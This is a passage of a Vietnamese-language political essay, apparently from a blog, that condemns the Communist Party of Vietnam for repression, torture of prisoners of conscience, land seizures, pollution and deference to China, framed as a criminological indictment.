<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>để thao túng xã hội, để vây bủa dân tộc. Từ âm binh <i>buôn chức bán quyền</i> tới <i>buôn dân bán nước</i> chỉ vài bước đối với chúng, nhưng là tội ác chống tổ tiên, dân tộc, đất nước<i>. </i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><span><a data-flickr-embed="true" href="https://www.flickr.com/photos/181610326@N07/51209253173/in/photostream/" title="dcs10"><img alt="dcs10" height="364" src="https://live.staticflickr.com/65535/51209253173_aa7f8f22c3_m.jpg" width="500" /></a></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Núp bóng che thân bởi Tàu tặc</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Đây là phương trình mà Việt tộc đã thấy đáp số toán học phi nhân tính, phản nhân đạo của Đảng cộng sản Việt Nam : <i>hèn với giặc, ác với dân</i> ; thay vì giết giặc cướp nước Việt, thì lại đi giết dân Việt để được núp bóng che thân bởi <i>Tàu tặc</i>.
 Đã gây tội và liên tục tạo ra tội qua các con đường bạo động, đàn áp, 
khủng bố, tù đầy, tra tấn để gây ra nỗi sợ hãi trong cộng đồng, nỗi bất 
an trong tập thể, nỗi kinh hoàng trong dân tộc, ngày ngày thấm thỏm lo 
sợ : <i>kẻ ác đang giết người chính là kẻ đang cầm quyền</i>. Tội phạm học đề nghị không chỉ nghiên cứu tội phạm của bạo quyền mà phải điều tra sâu xa về <i>chính sách tội phạm hóa</i>
 bằng hệ thống tuyên truyền của nó, cụ thể là dùng hệ thống báo chí và 
truyền thông với bút nô, ký nô, văn nô&#8230; để che lấp tội phạm của chính 
quyền, cùng lúc biện minh cho tội ác của chính quyền đó. Khi nghiên cứu 
về thủ phạm giết người, thì phải điều tra kỹ lưỡng về các tòng phạm vì 
đặc quyền, đặc lợi qua ân sủng và bổng lộc nhận được từ thủ phạm gây ra 
tội ác. Đây là hiện tình của hơn 800 cơ quan truyền thông cùng với hằng 
nghìn <i>nô bộc</i> ngày ngày che lấp sự thật của tội ác, tung hỏa mù 
của tuyên truyền một chiều để khoả lấp chân lý, cùng lúc diệt luôn lẽ 
phải về đạo lý cũng như đạo đức các nạn nhân của tội ác.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tội ác vĩ mô</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Phải thấy các <i>tội ác vĩ mô</i>
 trong xã hội Việt Nam hiện nay, từ ô nhiễm môi trường để diệt môi sinh 
của Việt tộc cho tới sự tràn làn các độc chất trong thực phẩm để diệt 
dần mòn sinh lực Việt. Tội phạm học sẽ phải đi sâu vào sự liên minh bất 
chính, đang bất chấp sinh mạng của một dân tộc để thấy hết thủ đoạn của <i>Tàu tặc</i>
 cùng sự thất nhân của chính quyền và sự thất đức của các tập đoàn công 
nghiệp gây ô nhiễm cùng các con buôn đưa độc chất vào thực phẩm. Tâm lý 
học nhận diện phạm nhân gây tội ác song hành cùng xã hội học phòng ngừa 
tội ác qua các phân tích <i>nhóm, bè, phái, đảng</i>&#8230; gây ra tội ác để cùng <i>luật học</i> mà minh sử tội phạm, cùng <i>sử học</i>
 xác chứng tội ác. Tội phạm học phải nghiên cứu sự tương quan giữa các 
cuộc thanh trừng nội bộ trong đám chóp bu đang cầm quyền của Đảng cộng 
sản Việt Nam, ứng xử bằng quyền bính và hành xử qua tư lợi, để thấy rõ 
sự tương tác giữa các tập đoàn tội phạm này với các tội ác mà công an và
 quân đội là công cụ của chúng đã, đang và sẽ gây ra cho cả một xã hội 
đang bị mất đạo đức, một dân tộc bị lạc đạo lý, vì bị tội ác thao túng, 
giật dây, gài bẫy... Chính tội ác trong quan hệ quyền lực đã gây ra các 
tội ác khác trong <i>buôn quyền bán chức</i>, qua <i>buôn chức bán bằng</i>,
 tạo ra một sinh hoạt giáo dục có tra tấn trẻ em trong các trường mẫu 
giáo ; có bạo lực trong cách ứng xử của thầy cô, có bạo động của học 
sinh sẵn sàng đe dọa tính mạng của thầy cô&#8230; </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Dụng bạo quyền cực quyền</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Tội ác thượng tầng</span></i><span> luôn tạo điều kiện thuận lợi cho sự phát triển <i>tội ác hạ tầng</i> đang lan trong khắp mọi sinh hoạt xã hội, quan hệ xã hội, đời sống xã hội của Việt tộc.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Chính
 văn minh tới cùng với dân chủ đã bảo vệ dân quyền bằng tư pháp nghiêm 
minh của tam quyền phân lập làm lùi các ác, đẩy cái tội vào nhà tù, khi <i>công lý</i> có mặt để bảo vệ người dân, với <i>công pháp</i> nhìn thẳng vào tội ác để vạch mặt chỉ tên tội phạm với <i>công luận</i>
 thẳng lưng còn không sợ, không cúi đầu, không khoanh tay, không quỳ gối
 trước cái ác đe dọa sự sống. Nhưng trong tình hình của Việt Nam, khi 
độc đảng còn toàn trị thì : cái ác còn đứng đó, các tội còn ra đời ! <i>Độc đảng chuyên chính</i> không muốn chia quyền lực qua <i>đa nguyên</i>, để xã hội nhận hưởng <i>đa tài, đa trí, đa năng, đa hiệu</i>&#8230; thì độc đảng phải dùng bạo quyền để tiếp tục tham quyền, mà tư quyền song hành cùng tư lợi của độc đảng, nên <i>bạo quyền</i> độc đảng sẽ dùng <i>bạo lực</i>,
 tức đưa cái ác, đẩy cái tội vào cuộc để tội ác có mặt trong xã hội để 
khủng bố dân tộc, để truy diệt cái đa của nhân trí, của nhân tính. <i>Độc đảng thì độc tài</i>, nhưng bi kịch của Đảng cộng sản Việt Nam là độc tài nhưng bất tài, chính cái <i>ung thư đôi độc tài-bất tài</i> sẽ đưa dân tộc xuống vực, đưa đất nước xuống hố, và chính nó sẽ tạo ra hệ <i>đối (đối kháng, đối lập, đối trọng). </i>Lãnh
 đạo độc tài nhưng bất tài thì sẽ chịu những phong trào dân chủ, nhân 
quyền, công bằng, tự do, văn minh đối đầu với nó bằng phương trình <i>đa tài-thực tài.</i> </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tà lộ của tham quyền</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Trong bối cảnh <i>độc tài-bất tài</i> sẽ dùng bạo lực để bạo hành thường xuyên các phong trào tiến bộ, độc đảng <i>độc tài-bất tài</i> sẽ cho cái ác xuất hiện, để cái ác ra đời cùng cái tội mà đàn áp, mà tiêu diệt phương trình <i>đa tài-thực tài.</i> <i>Độc đảng thì độc trị,</i>
 nhưng thảm kịch của Đảng cộng sản Việt Nam là không biết quản trị, kéo 
dân tộc từ nghèo nàn tới lạc hậu, từ nheo nhóc tới tận cùng với tham 
nhũng song đôi cùng nợ công, với tham ô song hành cùng bòn rút tài 
nguyên cho tới kiệt quệ, thì chính dân đen, dân oan sẽ tự hình thành 
những phong trào đấu tranh cho công bằng và công lý. Chính độc đảng 
trong độc trị lại không biết quản trị, sẽ sinh ra một xã hội <i>bất trị (trên nói dưới không nghe ; đảng muốn dân không muốn&#8230;)</i> mâu thuẫn không giải quyết thì xung đột sẽ tới với đối kháng. Phản xạ của độc đảng trong độc trị là lăn xả vào phương trình <i>bạo quyền-bạo lực-bạo hành</i> để nhảy vào <i>bạo ác</i>,
 cho tội ác xuất hiện khi chính độc đảng-độc trị phải đối mặt với các 
phong trào xã hội, sinh hoạt xã hội, quan hệ xã hội, đời sống xã hội mà 
bất trị được ý thức rồi nhận thức như <i>bất tuân dân sự</i>. <i>Độc đảng thì độc quyền,</i> trong tà lộ của <i>tham quyền,</i> trong ma lộ của <i>bám quyền</i>, để tiếp tục cuộc sống âm binh của cái ác là <i>lạm quyền,</i> khi phương trình<i> độc quyền-tham quyền-bám quyền-lạm quyền</i> như ung thư trầm kha đã biến thành phản xạ phải <i>cướp quyền,</i> thì nó đối diện rồi đấu đầu với <i>bất tuân dân sự</i> đại diện cho phong trào tiến bộ, dân chủ, nhân quyền. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Bạo kiếp, tà nghiệp, ma phận</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Với công bằng, tự do, văn minh, thì Đảng cộng sản Việt Nam sẽ rơi vào ngõ cụt, bí lối vì bí cách giải quyết, nên phản xạ <i>độc đảng</i> trong phản ứng của <i>độc tài-độc trị-độc quyền</i>
 là mở cửa để tội ác vào xã hội, mà giết dân, mà truy diệt các các phong
 trào này. Đây là cách loại phản xạ- phản ứng của lãnh đạo mang ung thư 
đôi, nơi mà cái bất tài làm ra cái <i>xấu, tồi, tục, dở</i> sẽ đón, chào, nhận, tiếp nhận cái ác được nuôi bởi cái <i>thâm, độc, ác, hiểm</i>. <i>Cái ác</i> chỉ chờ dịp để làm ra <i>cái tội</i>, vì đây là bạo kiếp, là tà nghiệp, là ma phận của nó. Hãy loại cái ác ngay trong trứng nước để nó không làm ra <i>tội ác</i>.
 Một đất nước văn minh, một gióng nòi có văn hiến làm nên một dân tộc 
không có ai là nạn nhân của cái ác ! Không bao giờ trễ để ra khỏi con 
đường của tội ác, không bao giờ muộn để rời xa đường đi nẻo về của tội 
phạm, hãy tìm lại <i>nhân phẩm</i> bằng cách trở lại với <i>nhân đạo</i> để nhận lại <i>nhân tính</i>,
 bằng cách nhìn thẳng vào tội ác mà định nghĩa nó cho đúng, để có định 
luận trúng về các hậu quả mà nó gây ra trên số phận và tương lai của 
chính số mạng của con người và trên chính số phận của đồng bào mình. Nếu
 <i>dân chủ</i> chưa tới với <i>đa nguyên</i> để bảo vệ <i>nhân quyền</i>
 trong thảm cảnh hiện nay của Việt tộc, thì công dân Việt có toàn quyền 
yêu cầu những kẻ sẽ lãnh đạo tương lai nhận nhiệm vụ bảo vệ đồng bào và 
đất nước phải có có lương tâm, với lương tri lãnh đạo để bảo vệ dân tộc 
và đất nước. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Các tội ác tới từ đàn áp, bắt bớ, tra tấn, tù đày, hành hạ&#8230;</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Đảng cộng sản Việt Nam không có khả năng để tự tạo điều kiện cho một <i>"minh chủ"</i> ra đời với nội công chống lại tội ác ; cho một <i>"minh chúa"</i> ra đời với bản lĩnh chống lại tội phạm ; cho một <i>"minh vương"</i>
 ra đời có tầm vóc chống lại tội lỗi do chính Đảng cộng sản Việt Nam của
 họ gây ra từ khi nó nắm độc quyền cai trị dân tộc và đất nước. Hợp đồng
 xã hội giành cho <i>"minh chủ",</i> <i>"minh chúa"</i>, <i>"minh vương"</i>
 không khó thực hiện, mà trong Việt sử đời Lê, Lý, Trần, Nguyễn... Việt 
tộc đã có. Hiện nay các quốc gia láng giềng đã và đang có, thí dụ rõ nét
 là thành công của Lý Quang Diệu qua kinh nghiệm của Singapoure, theo 
quỹ đạo của một dân tộc có văn hiến, một đất nước có văn minh. Cụ thể là
 vị <i>"minh chủ",</i> <i>"minh chúa"</i>, <i>"minh vương"</i> này phải 
ngừng ngay tức khắc các tội ác tới từ đàn áp, bắt bớ, tra tấn, tù đầy, 
hành hạ&#8230; các đứa con tin yêu của Việt tộc đấu tranh vì công bằng, tự do,
 bác ái bằng dân chủ và nhân quyền mà các tổ chức nhân đạo và Liên Hiệp 
Quốc gọi đúng tên họ là các <i>tù nhân lương tâm</i>. Trong mùa hè 2019,
 với những cơn nóng tại miền Trung vượt qua 45 độ, mà quản giáo và cai 
tù lại thu các quạt điện, để giết dần giết mòn các <i>tù nhân lương tâm, </i>mặc
 cho gia đình họ sẵn sàng nhận chi phí mua quạt điện mới cho họ, mặc cho
 cả xã hội lên án thái độ bất nhân, hành vi vô lương tâm này, đây là một
 tội ác được thi hành bởi những tên lãnh đạo trại tù số 6 tại Nghệ An, 
với trách nhiệm tội phạm của cả Bộ công an và tất cả lãnh đạo của Đảng 
cộng sản Việt Nam. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Biến không gian sống của dân lành thành địa ngục của các làng ung thư</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Hành hung và khủng bố các thân nhân và bạn bè của là các <i>tù nhân lương tâm</i>, trên đường tới thăm họ. Một tội ác quá thấp hèn trong bẩn thỉu <i>(mạt vận bạo, đốn mạt tà).</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Trộm, cắp, cướp, giựt</span></i><span> đất của dân lành, biến họ thành <i>dân oan</i>, từ <i>đầu đường xó chợ</i> tới <i>màn trời chiếu đất</i>,
 mà không bồi thường xứng đáng lại không định cư họ trong điều kiện nhân
 đạo tương đối, thì đây chính là tội ác của bạo quyền đã thông đồng cùng
 tà quyền tham quan, đồng lõa với ma quyền tham đất. Tất cả đều là âm 
binh để hãm hại dân lành, lại còn mướn côn đồ, du đảng, xã hội đen, cùng
 công an hành hung, khủng bố, bắt bớ, đánh đập&#8230; dân oan. Mà <i>dân oan</i> chính là nạn nhân đôi : nạn nhân của <i>trộm, cắp, cướp, giựt</i> đất, rồi nạn nhân của bạo lực độc đảng dùng bạo hành công an và côn đồ để bịt miệng dân oan khi họ đòi công lý.</span><span> </span><i><span>Công nghiệp bẩn với hóa chất độc </span></i><span>làm
 ô nhiễm môi trường, truy diệt môi sinh, biến không gian sống của dân 
lành thành địa ngục của các làng ung thư, các vùng ung thư</span><b><span>&#8230; </span></b><span>mặc cho bạn tham quan tha hồ vơ vét qua tham nhũng, qua các ma đạo của âm binh <i>Tàu tặc</i> đang gây những họa nạn khủng khiếp cho Việt tộc.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Tội đôi-tội lứa : tội sâu-tội xa, tội trên-tội dưới</span></i></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Lột trần tội ác, lột mặt nạ tội phạm qua các phân tích song phương : <i>tội đôi-tội lứa</i> <i>(độc tài-bất tài), </i>khi
 độc đảng dùng độc quyền để độc tài nhưng lại bất tài trong tổ chức xã 
hội không thể đưa dân tộc về hướng thăng hoa theo tiến bộ, đưa đất nước 
về phía thăng tiến theo phát triển, thì cái độc sẽ tới để gây tội ác, từ
 đó khỏa lấp, che dấu cái bất tài trong độc tài. <i>Tội sâu-tội xa</i> <i>(tội giết người-tội hại người bằng lý lịch), </i>khi
 giết người qua Cải cách ruộng đất, qua trại cải tạo, bây giờ tội ác tìm
 đến các chủ thể, các phong trào đòi công bằng, đòi, dân chủ, đòi nhân 
quyền&#8230; để truy cùng diệt tận các cá nhân, các tập thể không cùng chính 
kiến, không đồng ý với Đảng cộng sản Việt Nam. Sau đó lại dùng lý lịch 
của các nạn nhân để vùi dập mọi con đường tiến thân, mọi ý nguyện hội 
nhập bình thường nhất vào xã hội của gia đình, của con cái của họ. Đây 
là một <i>tội ác liên thế hệ</i>, phải được xem xét tới nơi tới chốn trên các hậu quả của nó <i>Tội trên-tội dưới (</i><i>tội lãnh đạo-tội cán bộ)</i>,
 chính sách gây ra tội ác đi từ trên xuống dưới qua chỉ thị, qua văn 
bản, qua quyền lệnh, thì hậu quả gây ra tội ác sẽ đi từ dưới lên trên, 
vì thế tội phạm học đề nghị nghiên cứu <i>hậu quả dây chuyền</i> của 
hàng ngang nơi mà tội phạm gây ra tội ác, mà không được quên lãnh đạo 
của chế độ, của cơ chế, của quyền lực hàng dọc chủ trì các tội ác. Khi 
tội phạm của hàng ngang chịu trách nhiệm vi mô trong cục bộ, thì lãnh 
đạo của hàng dọc phải nhận mọi trách nhiệm vĩ mô trên toàn thể. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Vô cảm-vô giác-vô tâm </span></i></b><b><span>vì</span></b><b><i><span> vô tri-vô trí-vô minh</span></i></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Tội nay-tội mai</span></i><span> <i>(tội tuyền truyền-tội giáo dục), </i>tuyên
 truyền bằng hận thù tạo điều kiện thuận lợi để tội ác xuất hiện, nơi mà
 tội phạm hại người và giết người dễ dàng khi xem tha nhân là kẻ thù rồi
 tử thù, phải diệt. Tuyên truyền dù qua khẩu lệnh hay văn bản đều có thể
 lập lên các nhân tố, biến <i>tội phạm</i> thành <i>tội nhân</i> với các
 ý thức hệ tàn bạo lấy hận thù để giết chóc. Việt tộc đã trả giá quá đắt
 về cuộc nội chiến huynh đệ tương tàn của loại ý thức hệ giả tạo nhưng 
chết người là : cách mạng bằng cộng sản song đôi cùng lứa với chuyên 
chính của độc đảng. Mà giờ đây đã qua thế kỷ mới, XXI, ý thức hệ giả mạo
 diệt người này vẫn giữ quyền lực độc tôn trên đất nước của Việt tộc. 
Thảm cảnh đã làm nên thảm trạng khi tuyên truyền đã trở thành <i>giáo huấn</i> trong học đường, trong trường lớp, có chỗ đứng trung tâm trong hệ thống <i>giáo dục</i>, từ <i>giáo khoa</i> tới <i>giáo trình</i>, từ <i>giáo lý</i> tới <i>giáo án</i> để tiếp tục tái sản xuất ra chiến tuyến của hai loại người ngay trong lòng một dân tộc : <i>ta</i> và <i>địch</i>, ta của Đảng cộng sản Việt Nam gọi tắt là "<i>đảng ta"</i>, và những ai không đồng ý với là "<i>những lực lượng thù địch"</i>. Từ tuyên truyền tới giáo dục, tất cả nhằm chế tác ra một xã hội, một quần chúng <i>cúi đầu-khoanh tay-quỳ</i> gối trước tội ác để càng ngày càng vô cảm-vô giác-vô tâm vì vô tri-vô trí-vô minh trước tội phạm gây ra tội ác !</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tổ chức thảm sát chính dân tộc mình</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Hãy
 cụ thể hóa trường hợp của Đảng cộng sản Việt Nam qua các giai đoạn lịch
 sử cận đại và hiện đại mà nạn nhân lần này là cả một dân tộc : <i>Việt tộc !</i> Khi Đảng cộng sản Việt Nam được thành lập năm 1930, thì giai đoạn tội phạm đầu tiên là truy diệt các đối thủ bị xem như <i>"&nbsp;tử thù&nbsp;"</i>
 có mặt trong chính giới, hiện diện trong chính trường mà nạn nhân là 
các đảng, các nhóm từ Quốc dân đảng tới Đệ tứ cộng sản&#8230; Chính kinh 
nghiệm giết hại các đối phương, mà dân tộc không có quyền năng và phương
 tiện để buộc tội, không có pháp luật để truy tố Đảng cộng sản Việt Nam,
 nên <i>cướp chính quyền</i> bằng bạo lực năm 1945 thì sẽ <i>nắm chính quyền</i> qua bạo hành sau 1954 ; cái ác đã lần mò tới để tổ chức thảm sát chính dân tộc mình qua <i>Cải cách ruộng đất</i> 1956-1958. Bạo lực theo vòng xoáy bạo lực, với đàn anh là Mao tác giả của <i>tử thuyết</i> : <i>"sự thật chỉ nằm trên đầu súng",</i> trong bối cảnh của các phong trào cộng sản mà Liên Xô chủ trương <i>"bạo động cách mạng"</i> để lập <i>"chuyên chính vô sản",</i>
 thì mọi tội ác được tầm thường hóa với cuộc nội chiến mà Đảng cộng sản 
Việt Nam đã đưa dân tộc vào tử lộ với hơn 6 triệu đồng bào cả hai miền 
Bắc Nam bị giết hại. Tầm thường hóa <i>cái ác</i> để bình thường hóa <i>cái bạo</i> chủ mưu của <i>cái tội</i>,
 thì chuyện bỏ tù (trá hình với tên gọi trại học tập) các trí thức, nghệ
 sĩ, viên chức&#8230; của miền Nam sau 1975 là một quy trình tội phạm vĩ mô 
trên bình diện quốc gia. Từ đó, chuyện bao triệu đồng bào bỏ trốn chính 
quyền này bằng đường biển, mà số liệu người bỏ mạng trong biển khơi hoặc
 bị hải tặc truy giết lên tới nhiều trăm ngàn nạn nhân. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tầm thường hóa <i>cái độc,</i> bình tường hóa <i>cái tà</i> để làm chỗ dựa cho <i>cái ác</i></span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Tầm thường hóa <i>cái độc</i> để bình thường hóa <i>cái tà</i> làm chỗ dựa cho <i>cái ác</i> đối với Đảng cộng sản Việt Nam giờ đã thành <i>"cơm bữa"</i>. Bỏ tù những người yêu nước biểu tình chỉ vì hô to <i>"Hoàng Sa và Trường Sa là của Việt Nam"</i> ; khủng bố những ai bảo vệ môi trường chỉ vì <i>chỉ mặt gọi tên</i>
 bọn Formosa là bọn giết môi sinh miền Trung của đất nước ; bắt bớ các 
nhà hoạt động cho dân chủ chỉ vì công bằng và tự do ; truy nã những nhà 
hoạt động cho nhân quyền chỉ vì muốn sống trong một thể chế pháp quyền, 
nơi mà tự do được làm người lương thiện phải được bảo vệ bằng pháp luật 
trước tội ác hằng ngày của chính quyền<i>. </i></span><span>Bi
 nạn của Đảng cộng sản Việt Nam là không muốn nhận ra là thế giới đã 
tiến quá xa trong thực tiễn toàn cầu hóa, nơi mà dân chủ là trụ cột của 
lương tri để bảo vệ <i>nhân quyền</i>, là chỗ dựa của <i>nhân vị</i>, bảo đảm <i>nhân văn</i> và <i>nhân bản</i> trên cơ sở của <i>nhân đạo</i>, bảo trì <i>nhân tính</i> bằng <i>nhân tri</i> và <i>nhân trí</i>, nơi mà <i>nhân phẩm</i> là lõi của mọi cuộc đấu tranh đòi tự đo, đòi công bằng. Tất cả hệ <i>nhân</i>
 này hiện đang nằm trong quỹ đạo của toàn cầu hóa, nơi mà mạng xã hội là
 mạng truyền thông toàn diện với tin tức trực tiếp, với dữ kiện khách 
quan trực tuyến, với chứng từ có nội dung công pháp quốc tế ở dạng trực 
luận. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Bạo quyền lãnh đạo, tà quyền tham quan, ma quyền tham tiền</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Các chính quyền quốc tế nhìn thế nào về <i>nhân cách</i> của thể chế độc đảng, chế độ công trị của Việt Nam hiện nay ? Họ thấy rõ là các lãnh đạo của Đảng cộng sản Việt Nam không có <i>nhân lý, nhân tri, nhân trí</i> khi đối đáp với họ tại Liên Hiệp Quốc hay trên chính trường quốc tế, cùng lúc các lãnh đạo không có <i>nhân tâm, nhân từ, nhân nghĩa, nhân đạo </i>với
 chính đồng bào của họ, nên mới để thảm cảnh vô gia cư tràn lan khắp các
 nẻo đường đất nước Việt, hằng triệu con dân Việt phải : <i>bụi đời !</i></span><span> </span><span>Khi Đảng cộng sản Việt Nam dụng <i>cái thâm, độc, ác, hiểm</i> qua bạo quyền lãnh đạo ăn nằm chung chạ với tà quyền tham quan cùng ma quyền tham tiền để hình thành một liên minh âm binh <i>ô dù-chống lưng-sân sau</i>, thì chính <i>cái thâm, độc, ác, hiểm</i> sinh đôi cùng <i>cái xấu, tồi, tục, dở.</i>
 Tại đây, thì nhân cách của bạo quyền lãnh đạo, tà quyền tham quan, ma 
quyền tham tiền đã hoàn toàn mất, nên khi chúng ta mô thức hóa liên minh
 này là một loài âm binh để mô hình hóa các giải luận về thảm nạn vô gia
 cư tức là đang cùng lúc phân tích sự thất bại tuyệt đối của liên minh 
âm binh này. Nên khi Đảng cộng sản Việt Nam <i>"tự hào về trật tự&nbsp;xã hội"</i>
 mà họ đã áp đặt lên dân tộc, đất nước Việt Nam hiện nay bằng các chính 
sách vô nhân của khuất phục dân chúng để thuần hóa giống nòi, mà chúng 
ta đã phải vận dụng qua trạng động từ : <i>súc vật hóa ! </i>Nên niềm <i>"tự hào về trật tự&nbsp;xã hội</i>" này chính là thảm bại bi đát nhất của Đảng cộng sản Việt Nam ! </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Một cơ chế gây tội ác đang diệt quốc thể Việt</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Đảng cộng sản Việt Nam đã lấy cái <i>vô nhân</i> để truy, diệt, triệt, hủy cái <i>có nhân</i>, thì niềm <i>"tự hào về trật tự&nbsp;xã hội"</i> chỉ có loài âm binh mới có loại tự hào ma tính này.</span><span> </span><span>Một cơ chế gây tội ác đang diệt quốc thể Việt, đã biến một bộ phận của Việt tộc đang lạc loài trong vô gia cư !<i> </i>Hành
 động chính trị có chính nghĩa là hành động trên nguyên tắc của công lý.
 Đây chính là định nghĩa thượng nguồn của mọi động cơ chính trị từ chính
 giới tới chính khách. Nó chính lý là nên nó chính ngôn trong mọi chính 
sách mà nội dung là quyết sách vì công lý. Khi tôi phạm trù hóa chế độ <i>độc đảng</i> hiện nay đang <i>vô cư hóa</i>
 người nghèo tới cảnh khốn cùng vì họ không tự bảo vệ được nhân quyền và
 nhân phẩm của họ, và chính Đảng cộng sản Việt Nam là tác giả nên cùng 
lúc cũng là thủ phạm của thảm cảnh này, vì&nbsp;các thảm bại của nó ngay trên
 thượng nguồn. <i>Độc tài nhưng bất tài trong mọi chính sách về an sinh 
xã hội. Độc trị nhưng không biết quản trị mọi chính sách về công bằng xã
 hội. Độc tôn nhưng không biết tôn trọng dân tộc, giống nòi, đất nước&#8230; 
Độc quyền nhưng không biết vận dụng quyền lực để phục vụ bác ái. </i>Vì 
độc đảng nên độc đoán, gây ra bao độc hại cho Việt tộc trong hiện tại và
 tương lai, hãy trở lại các định nghĩa căn bản của hành động chính trị 
để có những quyết sách<i> </i>về an sinh xã hội nhằm phục vụ cho công 
bằng xã hội, biết tôn trọng dân tộc, giống nòi, đất nước bằng hành động 
cụ thể là đề cao, vinh danh, thăng hoa bác ái ngay trong mọi hành động 
chính trị của chính quyền.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Nhân trí của nhân tài còn bị đánh gục rồi vứt ra đường, ra nước ngoài</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Chữ <i>nhân</i> không phải là một từ, mà là một phạm trù nhận định giúp con người có nhân và không nhân, mà <i>nhân </i>đây là <i>nhân đạo, nhân từ, nhân tâm, nhân nghĩa</i> làm nên <i>nhân tính</i> để vinh hoa nhân vị trong <i>nhân bản</i> làm nên <i>nhân văn</i>, có văn minh <i>nhân cách</i>
 trong tiến bộ xã hội. Phạm trù của nhận định này biết mở của mời mô 
thức phân tích cùng mô hình giải thích nhập cuộc để nhận ra nguyên nhân 
đã làm nên hiện tượng. Mà hiện tượng cứ kéo dài trong thời gian, trải 
